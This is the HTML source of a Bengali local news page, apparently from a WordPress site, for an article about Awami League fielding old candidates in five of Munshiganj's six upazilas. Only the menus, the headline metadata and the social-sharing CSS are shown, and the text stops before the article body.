	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন গজারিয়া" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1419" class="post-1419 post type-post status-publish format-standard has-post-thumbnail category-gojaria category-tongibari category-munshiganj category-politics category-louhajong category-sreenagar category-sirajdikhan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li><li class="entry-category"><a  style="background-color:#5aaf4a; color:#fff; border-color:#5aaf4a;" href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.bikrampurkhobor.com/category/munshiganj/">মুন্সিগঞ্জ সদর</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.bikrampurkhobor.com/category/louhajong/">লৌহজং</a></li><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://www.bikrampurkhobor.com/category/sreenagar/">শ্রীনগর</a></li><li class="entry-category"><a  style="background-color:#2f9688; color:#fff; border-color:#2f9688;" href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">মুন্সীগঞ্জের ৬ উপজেলার ৫টিতে আওয়ামী লীগের পুরনো প্রার্থী</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-03T23:47:16+06:00" >03/03/2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%ac-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a7%ab/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1419">100</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
